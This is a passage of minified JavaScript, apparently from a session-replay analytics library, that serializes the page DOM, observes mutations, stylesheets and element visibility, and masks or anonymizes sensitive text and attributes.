t,e;this.wa.clear(),this.ye.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Yf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.s_(e);let i=Be(e,o=>o[Ve]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}s_(t){X(t,e=>{if(this.wa.has(e))return;let i=this.t_++;e[Ve]=i,this.wa.add(e);let r=this.i_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}i_(t){let e=[];try{e=Be(t.cssRules,i=>i.cssText)}catch{}return e}}return nt([N()],s.prototype,"observe",null),nt([N()],s.prototype,"disconnect",null),nt([N()],s.prototype,"setStyleSheets",null),s})(),tE=$s(nE,"optimizeMutations"),eE=csSymbol.for("ignoreNextSerialization");function sE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,d=new Set;return{isMovedNode(u){return s.has(u)},markAsMovedNode(u){d.delete(u),s.add(u)},isDetachedMove(u){return!!Z.findAncestor(u,g=>d.has(g),!0)},isAddedNode(u){let g=Z.findAncestor(u,y=>n.has(y)||l.has(y)||s.has(y),!0);return!!g&&!s.has(g)},isMovedNodeIntoAddedNode(u){return s.has(u)&&!!Z.findAncestor(u,g=>n.has(g)||l.has(g),!0)},markAsAddedNode(u){d.delete(u),l.delete(u),n.add(u)},markAsPendingInsert(u){l.add(u)},isPendingInsert(u){return l.has(u)},isRemovedNode(u){return!!Z.findAncestor(u,g=>t.has(g),!0)},markAsRemovedNode(u){t.add(u)},isUselessNode(u){return e.has(u)},markAsUselessNode(u){e.add(u)},getPlaceholder(u,g){let y=g==="previous"?r:i;return u&&y.has(u)?y.get(u)||null:u},getSiblings(u){let g=u.addedNodes.length,y=this.getPlaceholder(u.previousSibling,"previous"),S=this.getPlaceholder(u.nextSibling,"next");if(g){let C=y,M=S,v=u.previousSibling!==y,w=u.nextSibling!==S;for(let I=0;I<g;I++){let D=u.addedNodes[I],b=u.addedNodes[g-I-1];this.isLatestNodeMutation(D,u)?(r.delete(D),u.previousSibling&&v&&(i.set(u.previousSibling,D),v=!1),C=D):r.set(D,C),this.isLatestNodeMutation(b,u)?(i.delete(b),u.nextSibling&&w&&(r.set(u.nextSibling,b),w=!1),M=b):i.set(b,M)}}else u.previousSibling&&u.previousSibling!==y&&i.set(u.previousSibling,S),u.nextSibling&&u.nextSibling!==S&&r.set(u.nextSibling,y);return{previousSibling:y,nextSibling:S}},setAttributeMutation(u,g){let y=o.get(u)||new Set;y.add(g),o.set(u,y)},isAttributeMutated(u,g){var y;return!!(!((y=o.get(u))===null||y===void 0)&&y.has(g))},setLatestNodeMutation(u,g){h.set(u,g)},isLatestNodeMutation(u,g){return h.get(u)===g},markAsFutureAddedNode(u){h.has(u)||d.add(u)},isTextMutated(u){return c.has(u)},setTextMutated(u){return c.add(u)}}}function iE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function nE(s){let n=sE(),t=[];for(let e of s)e.type==="childList"&&iE(e,n);for(let e of s)switch(e.type){case"attributes":oE(e,n,t);break;case"characterData":rE(e,n,t);break;case"childList":lE(e,n,t);break}return t}function rE(s,n,t=[]){let e=s.target;return Z.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!cE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function oE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return Z.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var aE=30;function cE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=P.now(),r=s[e];return r&&i<r?!0:(s[e]=i+aE,!1)}function lE(s,n,t=[]){let e=Z.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,d=()=>{if(h){let{childListType:y,movedNodes:S,...C}=h;csArray.prototype.push.call(t,y==="added"?C:{...C,movedNodes:S}),h=null}},u=y=>y===(h==null?void 0:h.childListType)?h:(d(),{childListType:y,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let y=0;y<s.addedNodes.length;y++){let S=s.addedNodes[y];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=u("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=u("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):Z.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}d()}let g=Yi(s.removedNodes,y=>{if(Z.isConnected(y)){if(!i&&!n.isPendingInsert(y)){if(n.isDetachedMove(y))return!0;n.markAsMovedNode(y),n.isMovedNodeIntoAddedNode(y)&&(y[eE]=!0)}return!1}return n.isUselessNode(y)?!1:(n.markAsRemovedNode(y),!0)});return g.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:g,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Cc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},he=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Xi(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Cc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,Ft(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Cc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Ds.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new wi(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,X(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Xf=i;let r=ur(o=>e(o,this),!0);this.A=ys("DocumentMutationObserver:callback",o=>{X(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?Yd(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Xf)}disconnect(){s.disconnect(this.A,this.Xf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{X(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,nt([N()],n.prototype,"observe",null),nt([N()],n.prototype,"disconnect",null),n})(),hE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.n_=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>Ft(()=>t(e)),this.Kf=new ha(e=>Ft(async()=>{await Pl(),this.n_(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Jf=new Zy(t))}observe(){var t;this.Xl=!1,this.L=new he(e=>this.r_(e),(e,i)=>{i==="added"&&this.o_(e)}),this.L.observe(),this.Kf.observe(),(t=this.Jf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.L)===null||t===void 0||t.disconnect(),this.Kf.disconnect(),(e=this.Jf)===null||e===void 0||e.disconnect(),this.Xl=!0}r_(t){if(this.Xl)return;let e=tE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){Q.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:Q.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:Z.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:Es(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Be(t.removedNodes,c=>c)};this.A(o)}}o_(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return nt([N()],s.prototype,"processAttributeChanged",null),nt([N()],s.prototype,"processCharacterDataChanged",null),nt([N()],s.prototype,"processChildListChanged",null),s})(),uE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),dE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),fE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),pE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),gE=(()=>{class s extends zs{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),mE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Go(t)&&(i[r].value=Eh(t))}return i}}return s})(),Ic={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Pc=csSymbol.for("ignoreNextSerialization");function wh(s){return s[Pc]?(delete s[Pc],!0):!1}function yE(s=Ic){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Ic.workTime);let r=ys("serialize:callback",g=>e(g)),o=new en,c=(g,y)=>{g.hasChildNodes()&&o.push({node:g,serializedNode:y});let S=g instanceof Element&&csElementshadowRoot.apply(g);if(S){let C=y.shadowRoot=Gi(S);s.async&&s.initialDOM&&at.setProperty(S,Fi,!0),c(S,C)}},l,h=!0,d=8,u=ys("work",()=>{var g;if(h)l=Gi(t),s.async&&s.initialDOM&&at.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let y=vE(100);for(;!o.isEmpty;){if(s.async&&y.elapsed()>=s.workTime){--d<=0&&csSetTimeout(u);return}let{node:S,serializedNode:C}=o.pop(),M=(g=C.children)!==null&&g!==void 0?g:[];if(rn(S))continue;let v=0;for(let w=csNodefirstChild.apply(S);w;w=csNodenextSibling.apply(w)){if(wh(w))continue;let I=Gi(w);s.async&&s.initialDOM&&at.setProperty(w,Fi,!0),M[v++]=I,c(w,I)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,u();else for(let g=0;g<d;g++)csSetTimeout(u,1)}}function EE(s){let n=Gi(s),t=n;if(rn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))wh(r)||(t.children[e++]=Eo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=Eo(i)),n}var Eo=$s(EE,"serializeSync");function Gi(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new He(s),n.attributes=_E(s);break;case 3:t=new vh(s);break;case 4:t=new uE(s);break;case 8:t=new dE(s);break;case 10:t=new fE(s);break;case 9:t=new pE(s);break;case 11:t=new gE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function SE(){Fi=csSymbol("InitialDom")}function vE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=P.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=P.elapsed()),t-this.started}}}function _E(s){return rn(s)?[]:mE.create(s)}var ua=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ni=t,this.Kl=!0,this.A&&this.A(this.ni)}complete(t){this.Kl&&t(this.ni),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ue=(()=>{class s{constructor(){this.It=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:P.now(),t.timestamp==null&&(t.timestamp=P.now()),csArray.prototype.forEach.call(this.It,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.It=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.It,t),()=>{let e=csArray.prototype.indexOf.call(this.It,t);csArray.prototype.splice.call(this.It,e,1)}}}return s})(),wE=yE(),bE=(()=>{class s extends ue{constructor(){super(...arguments),this.ba=!1}onStart(){this.ba=!0,this.A=Hy(this.a_,this),this.z=new hE(this.A),this.z.observe();let t=bt.mutations.initialDOM.asyncMeasure(),e=()=>{this.ba=!1,SE(),t()};this.produceEvent(new ua(i=>wE(document,r=>{e(),i({type:"DomEvent",domEvent:"initialDOM",initialDOM:r})})))}onStop(){var t,e;this.ba=!1,(t=this.A)===null||t===void 0||t.cancel(),(e=this.z)===null||e===void 0||e.disconnect()}Kt(t,e){let i={type:"DomEvent",domEvent:e.type,target:0,targetProps:{}};return"target"in e&&(i.target=q(e.target),i.targetProps=at.getProperties(e.target)),[e,i]}a_(t){if(!this.c_(t))switch(t.type){case"attributeChanged":{let[e,i]=this.Kt(t.type,t);i.attribute=e.attribute,i.isSvg=_i(e.target),i.namespace=e.namespace,i.newValue=e.newValue,i.oldValue=e.oldValue,i.localName=Vi(e.target),i.linkRel=Dl(e.target)?e.target.rel:null,i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):void 0,i.localName==="input"&&(i.inputType=e.target.getAttribute("type")),this.produceEvent(i)}break;case"characterDataChanged":{let[e,i]=this.Kt(t.type,t);i.newValue=e.newValue,i.oldValue=e.oldValue,i.targetNodeType=csNodenodeType.apply(e.target),i.parentLocalName=e.target.parentElement?Vi(e.target.parentElement):null,i.parentProps=e.target.parentElement?at.getProperties(e.target.parentElement):void 0,this.produceEvent(i)}break;case"nodesAdded":{let[e,i]=this.Kt(t.type,t);i.targetLocalName=pt(e.target)?Vi(e.target):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.previousSibling=e.previousSibling?q(e.previousSibling):null,bt.mutations.serializedMutations.measure(()=>{i.nodes=Be(e.nodes,Eo)}),this.produceEvent(i);break}case"nodesMoved":{let[e,i]=this.Kt(t.type,t);i.previousSibling=e.previousSibling?q(e.previousSibling):null,i.nextSibling=e.nextSibling?q(e.nextSibling):null,i.nodesIds=Be(e.nodes,q),this.produceEvent(i);break}case"nodesRemoved":{let[e,i]=this.Kt(t.type,t);i.nodesIds=Be(e.nodes,q),this.produceEvent(i);break}case"shadowRootAttached":{let[e,i]=this.Kt(t.type,t);i.shadowRoot=Gi(e.shadowRoot),this.produceEvent(i);break}case"cssRuleInserted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,i.rule=e.rule,this.produceEvent(i);break}case"cssRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.index=e.index,this.produceEvent(i);break}case"cssRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"cssStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetRegistered":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.cssRules=e.cssRules,i.disabled=e.disabled,this.produceEvent(i);break}case"adoptedStyleSheetsSet":{let[e,i]=this.Kt(t.type,t);i.sheetsIds=e.sheetsIds,this.produceEvent(i);break}case"adoptedStyleSheetRuleInserted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleDeleted":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetRuleUpdated":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.rule=e.rule,i.index=e.index,this.produceEvent(i);break}case"adoptedStyleSheetDisabled":{let[e,i]=this.Kt(t.type,t);i.sheetId=e.sheetId,i.disabled=e.disabled,this.produceEvent(i);break}}}Aa(t){return this.ba&&!at.getProperty(t,Fi)}c_(t){switch(t.type){case"nodesAdded":case"nodesMoved":case"nodesRemoved":case"shadowRootAttached":return this.Aa(t.target)||k.isMaskedElement(t.target)||k.isMaskedElementChild(t.target);case"characterDataChanged":{let e=t.target.parentElement;return e!==null&&(this.Aa(e)||k.isMaskedElement(e)||k.isMaskedElementChild(e))}case"attributeChanged":return this.Aa(t.target)||k.isMaskedElementChild(t.target)||k.isMaskedAttribute(t.target,t.attribute);case"cssRuleInserted":case"cssRuleDeleted":case"cssRuleUpdated":case"cssStyleSheetDisabled":return this.Aa(t.target)||k.isMaskedElementChild(t.target);default:return!1}}}return s})(),Si=(()=>{let s;return function(n){function t(e){return e.type==="DomEvent"}n.isDOMEvent=t}(s||(s={})),s})(),qs=(()=>{class s{constructor(){this.It=[]}start(){}stop(){this.It.length=0,this.It=[]}pushEvent(t){if(s.pendingEvents++,this.isListening(t)){let e=this.It;csSetTimeout(()=>{let r=ys("Processor:processEvent",o=>this.processEvent(o))(t);r!=null&&csArray.prototype.forEach.call(e,o=>o(r)),s.pendingEvents--})}else csSetTimeout(()=>{csArray.prototype.forEach.call(this.It,e=>e(t))})}subscribe(t){return csArray.prototype.push.call(this.It,t),()=>{this.It=csArray.prototype.filter.call(this.It,e=>e!==t)}}emitEvent(t){Ft(()=>csArray.prototype.forEach.call(this.It,e=>e(t)))}}return s.pendingEvents=0,s})(),AE=(()=>{class s extends qs{isListening(t){return t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE"||Si.isDOMEvent(t)&&(t.domEvent==="initialDOM"||t.domEvent==="nodesAdded")}processEvent(t){if(t.type==="DOM_PATCH"||t.type==="DOM_INITIAL_STATE")return this.processFastDOM(t),t;let e=0,i=t.domEvent==="initialDOM"?[t.initialDOM]:t.nodes;for(let r of i){if(r instanceof He){let c=k.getMaskedAttributeDetails(r);r.attributes=this.Ta(r,c)}if(k.getMaskedElementDetails(r).state===k.MaskedElementState.Child){if(t.domEvent==="initialDOM")return null;t.nodes=csArray.prototype.filter.call(t.nodes,c=>c!==r);continue}at.traverse(r,c=>{if(c instanceof He){let l=k.getMaskedAttributeDetails(c);c.attributes=this.Ta(c,l);let h=k.getMaskedElementDetails(c);h.state===k.MaskedElementState.Parent&&(this.Ra(c,h),e++)}})}return e>0&&F.counters.sensitiveElements.count("masked-elements",e),t}processFastDOM(t){var e;let{MaskedElementState:i}=k,r=t.type==="DOM_PATCH"?t.diff:t.state,o=t.state;for(let c in r!=null?r:{}){let l=r[c],h=o[c],d=k.getMaskedElementDetails(h);if(d.state===i.Child){delete r[c];continue}else if(h.type!==1)continue;let u=k.getMaskedAttributeDetails(h);for(let g of(e=u.attributes)!==null&&e!==void 0?e:[])l.attributes&&delete l.attributes[g];d.state===i.Parent&&this.Ra(l,d)}}Ta(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ra(t,e){var i;let r=`width: ${e.width}px !important; height: ${e.height}px !important;`;"nodeType"in t?(t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:r,namespaceURI:""}),He.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})):((i=t.attributes)!==null&&i!==void 0||(t.attributes={}),delete t.firstChild,delete t.shadowRoot,t.attributes.style=r,t.attributes["data-cs-mask"]||(t.attributes["data-cs-mask"]=""))}}return le([At("MaskedElementProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ye=(()=>{let s;return function(n){n.ANONYMIZED_TEXT_STATUS_PROP="anonymizationStatus",n.WHITELISTED_STATUS="whitelisted";function t(r){return at.getProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP)===n.WHITELISTED_STATUS}n.isWhitelistedElement=t;function e(r){at.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,n.WHITELISTED_STATUS)}n.whitelistElement=e;function i(r){at.setProperty(r,n.ANONYMIZED_TEXT_STATUS_PROP,void 0)}n.removeWhitelistElement=i}(s||(s={})),s})(),TE=/[\u4E00-\u9FFF]|[\u3000-\u303F]|[\u3040-\u309F]|[\u30A0-\u30FF]|[\uFF00-\uFFEF]/g,RE="\uFF41",CE=/[^ａ\s]/g,IE="a";function xr(s){let n=csString.prototype.replace.call(s,TE,RE);return csString.prototype.replace.call(n,CE,IE)}var PE=(()=>{class s{constructor(t,e,i,r=null,o=!1){this.us=t,this.Nr=e,this.D=i,this.Ca=r,this.l_=o,this.Mr=Wo(this.Nr)}sanitize(t,e){return at.traverse(t,(i,r)=>{if(i.anonymized=this.us,i.nodeType===ms.TEXT_NODE){let o=i,{anonymizedValue:c,withAnonymization:l}=this.getAnonymizedValue(o.data,r?r==null?void 0:r.localName:e==null?void 0:e.targetLocalName,r?at.getProperties(r):e==null?void 0:e.targetProps);i.anonymized=l,o.data=c;return}if(He.isElement(i))return this.h_(i);if(i.nodeType===ms.CDATA_SECTION_NODE){let o=i;o.data=this.us?xr(o.data):this.D.checkAndAnonymizePII(o.data,this.Ca);return}}),t}setAnonymization(t){this.us=t}getAnonymizedValue(t,e,i){if(e==="style")return{anonymizedValue:t,withAnonymization:!1};let r=(i==null?void 0:i[ye.ANONYMIZED_TEXT_STATUS_PROP])===ye.WHITELISTED_STATUS;return this.us&&!r?{anonymizedValue:xr(t),withAnonymization:!0}:{anonymizedValue:this.D.checkAndAnonymizePII(t,this.Ca),withAnonymization:!1}}h_(t){let e=Fs(t.attributes,r=>r.name==="type"),i=e==null?void 0:e.value;t.attributes=csArray.prototype.map.call(t.attributes,r=>(r.anonymized=this.us,r.value=this.getAnonymizedAttributeValue(t.namespaceURI,t.localName,r.name,r.value,i),r))}getAnonymizedAttributeValue(t,e,i,r,o){if(t==="http://www.w3.org/2000/svg"||t==="svg"||this.u_(e,i,o))return r;if(Kf(i))return Jf(e,i,r)?this.D.anonymizePII(r):r;let c=this.l_&&i==="placeholder";return this.us&&(Qf(e,i,o)||c)?xr(r):this.us?"":this.D.checkAndAnonymizePII(r,null)}u_(t,e,i){return Xf(t,e,i)||this.Mr.has(e)}}return s})(),Oc=(()=>{class s{static create(t,e){if(!s.isSupported())throw new Error("IntersectionObserver is not supported");if(e&&e.delay&&e.delay<100)throw new Error("Visibility delay should be > 100ms");return e!=null&&e.trackVisibility&&(t=s.d_(t)),new csIntersectionObserver(t,e)}static isSupported(){return!!window.csIntersectionObserver&&!!window.IntersectionObserverEntry}static d_(t){return(e,i)=>t(Be(e,OE),i)}}return s})();function OE(s){return s.isVisible||!Z.isVisibleInViewportInForeground(s.target)?s:{boundingClientRect:s.boundingClientRect,intersectionRatio:s.intersectionRatio,intersectionRect:s.intersectionRect,isIntersecting:s.isIntersecting,rootBounds:s.rootBounds,target:s.target,time:s.time,isVisible:!0}}var So=()=>(s,n,t)=>{t.value=NE(t.value)};function NE(s){let n=csSymbol("oncePerTickSymbol"),t=null,e={},i=function(){var r;let o=(r=this)!==null&&r!==void 0?r:e;if(t=arguments,o[n])return;o[n]=!0,Vo(()=>{o[n]=!1,s.apply(o,t)})};return i.oncePerTickSymbol=n,i}So.isScheduled=(s,n)=>{let t=n.oncePerTickSymbol;return s[t]};var ME=(()=>{class s{constructor(t){this.A=t,this.oi=new Map,this.Qf=e=>{let i=e.target;if(this.oi.has(i))return!0;let r=!1;return this.oi.forEach((o,c)=>{r||!this.oi.get(c).subtree||(r=c.contains(i))}),r},bt.general.nbOfMutationObservers.increase(),this.L=new csMutationObserver(e=>{So.isScheduled(this,this.garbageCollect)&&(e=Yi(e,this.Qf)),e.length&&Ft(()=>t(e,this))})}disconnect(){bt.general.nbOfMutationObservers.decrease(),this.L.disconnect(),this.oi=new Map}takeRecords(){return this.L.takeRecords()}observe(t,e){return bt.mutations.elementMutationObserved.increase(),this.oi.set(t,e),this.L.observe(t,e)}unobserve(t){this.oi.has(t)&&(bt.mutations.elementMutationObserved.decrease(),this.oi.delete(t),this.garbageCollect())}garbageCollect(){bt.mutations.unobserveGarbageCollection.measure(()=>{let t=Yi(this.takeRecords(),this.Qf);t.length&&this.A(t,this),this.L.disconnect(),this.oi.forEach((e,i)=>this.L.observe(i,e))})}}return nt([So()],s.prototype,"garbageCollect",null),s})(),DE=(()=>{class s{constructor(t){this.A=t,this.Ia=new Set}onMutations(t){if(Wi(t,e=>{var i;return!!(!((i=e.removedNodes)===null||i===void 0)&&i.length)}))for(let e of this.Ia.values())Z.isConnected(e)||(this.Ia.delete(e),this.A(e))}observe(t){this.z||(this.z=new he(e=>csSetTimeout(()=>this.onMutations(e))),this.z.observe()),this.Ia.add(t)}disconnect(){var t;(t=this.z)===null||t===void 0||t.disconnect(),this.Ia.clear(),this.z=void 0}}return nt([N("NodeDisconnectedObserver.onMutations")],s.prototype,"onMutations",null),s})(),kE=300,ae=(()=>{class s{constructor(t){this.Pa=new Set,this.f_=new DE(e=>this.Zf(e)),this.X=!1,this.Pt=t?{...Nc,...t}:Nc}stop(){var t,e;this.X=!1,(t=this.Dr)===null||t===void 0||t.disconnect(),(e=this.L)===null||e===void 0||e.disconnect()}start(t){if(this.X)throw new Error("VisibilityObserver is already started");this.A=ys("VisibilityObserver:callback",(i,r)=>t(i,r));let e={root:null,rootMargin:"0px",threshold:.5,trackVisibility:!0,delay:kE};this.Dr=Oc.create(i=>this.handleIntersection(i),e),this.L=new ME(i=>csSetTimeout(()=>{X(i,r=>this.Zf(r.target))})),this.Jl(),this.X=!0}observe(t){if(!this.X)throw new Error("Observer is stopped.");this.Pt.reobserve===!1&&t[this.Ql]||(bt.visibilityObserver.nbElements.increase(),t[this.Ql]=!0,this.watchIntersection(t))}Jl(){this.Oa=csSymbol("isVisible"),this.Ql=csSymbol("ObservedElement"),this.Zl=csSymbol("LinkedElement"),this.tp=csSymbol("Tracked")}Zf(t){this.Pa.add(t);for(let e of this.p_(t))this.Pa.add(e);this.recheckCssVisibilityAll()}recheckCssVisibilityAll(){X(this.Pa.keys(),t=>{!t.isConnected||Z.areAncestorsHiddenByCSS(t)||t[this.Ql]&&this.watchIntersection(t)}),this.Pa.clear()}watchIntersection(t){this.L.unobserve(t),this.Dr.unobserve(t);let e=Z.getTopAncestorHiddenByCSS(t);e?(e!==t&&(this.ep(e,t),this.watchMutation(e)),this.watchMutation(t)):this.Dr.observe(t)}watchMutation(t,e=!0){e&&delete t[this.Oa],this.Dr.unobserve(t);let i={attributeFilter:["style","class","hidden"]};this.L.observe(t,i)}handleIntersection(t){for(let e of t){let i=e.target;if(!e.isVisible){Z.isVisibleInDocument(i)||this.g_(i);continue}let 